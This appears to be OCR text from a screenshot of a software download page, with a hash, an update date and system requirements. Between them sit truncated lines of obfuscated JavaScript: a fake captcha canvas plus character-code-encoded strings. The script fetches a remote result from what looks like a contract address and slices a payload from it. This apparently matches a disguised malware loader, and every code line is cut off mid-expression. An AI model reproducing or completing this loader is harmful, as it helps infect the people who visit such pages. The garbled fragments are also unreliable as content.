
Hash Value:
f30dc34f6f141382d73015961303be3e
Update: 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz, 2-core minimum